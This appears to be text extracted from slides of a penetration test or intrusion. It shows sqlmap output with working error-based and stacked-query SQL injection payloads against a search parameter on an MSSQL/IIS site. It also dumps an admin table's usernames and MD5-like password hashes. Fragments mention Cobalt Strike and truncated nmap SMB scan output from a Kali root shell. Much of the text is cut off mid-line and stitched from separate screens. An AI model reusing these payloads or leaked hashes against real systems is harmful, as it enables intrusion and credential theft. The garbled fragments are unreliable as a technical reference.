 ---
Parameter: keyword (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: keyword=1% AND 2116=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(113)+(SELEC
+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(107)+CHAR(113))) AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: keyword=1%;WAITFOR DELAY '0:0:5'--
---
[11:13:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:13:14] [INFO] fetching entries of column(s) 'password, username' for table 'admin_info' in database 'hjyy'
[11:13:14] [INFO] resumed: 2
[11:13:14] [INFO] fetching number of distinct values for column 'password'
[11:13:14] [INFO] resumed: 2
[11:13:14] [INFO] using column 'password' as a pivot for retrieving row data
[11:13:14] [INFO] resumed: 6ac3bc810ad20cc0d0bddecd0af2b246
[11:13:14] [INFO] resumed: jzaa
[11:13:14] [INFO] resumed: ea289b38a26cfc8f01672129e65754d9
[11:13:14] [INFO] resumed: hjyy
[11:13:14] [INFO] analyzing table dump for possible password hashes
[11:13:14] [INFO] recognized possible password hashes in column 'password'
n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: hjyy
Table: admin_info
cobaltstrike
文件(F) 编辑(E) 查看(V) 搜
| smb-os-discovery:
| OS: Windows Server 20
| OS CPE: cpe:/o:micros
| Computer name:
| NetBIOS computer name
| Workgroup: WORKGROUP
|_ System time: 2017-04-
| smb-security-mode:
| account_used: <blank>
| authentication_level:
| challenge_response: s
|_ message_signing: requ
|_smbv2-enabled: Server d
TRACEROUTE (using port 80
HOP RTT ADDRESS
1 0.12 ms 192.168.208.2
2 0.19 ms 124.172.156.3
OS and Service detection
://nmap.org/submit/ .
Nmap done: 1 IP address (
root@kali:~#
root@kali:~#